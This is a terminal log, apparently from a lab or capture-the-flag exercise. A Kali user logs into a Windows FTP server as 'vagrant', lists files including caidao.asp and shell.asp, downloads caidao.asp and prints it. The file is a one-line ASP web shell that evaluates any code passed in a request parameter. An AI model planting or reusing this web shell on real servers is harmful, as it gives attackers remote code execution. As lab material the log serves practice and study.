 ┌──(root㉿kali)-[~]
└─# ftp 30.30.30.135
Connected to 30.30.30.135.
220 Microsoft FTP Service
Name (30.30.30.135:kali): vagrant
331 Password required for vagrant.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> pwd
Remote directory: /
ftp> ls
229 Entering Extended Passive Mode (|||49579|)
125 Data connection already open; Transfer starting.
10-05-20  10:31PM       <DIR>          aspnet_client
10-05-20  10:26PM                   28 caidao.asp
10-05-20  10:26PM                34251 hahaha.jpg
10-05-20  10:26PM              1116941 index.html
10-05-20  10:26PM              2439522 seven_of_hearts.html
09-15-25  01:31AM                  150 shell.asp
10-05-20  10:26PM               384916 six_of_diamonds.zip
10-05-20  10:31PM               184946 welcome.png
226 Transfer complete.
ftp> get caidao.asp /tmp/caidao.asp
local: /tmp/caidao.asp remote: caidao.asp
229 Entering Extended Passive Mode (|||49591|)
125 Data connection already open; Transfer starting.
100% |***************************************************************************************************************|    28       42.92 KiB/s    00:00 ETA
226 Transfer complete.
28 bytes received in 00:00 (18.36 KiB/s)
ftp> bye
221 Goodbye.
┌──(root㉿kali)-[~]
└─# sed -n '1,200p' /tmp/caidao.asp
<%eval request("password")%>
┌──(root㉿kali)-[~]
└─# cat /tmp/caidao.asp
<%eval request("password")%>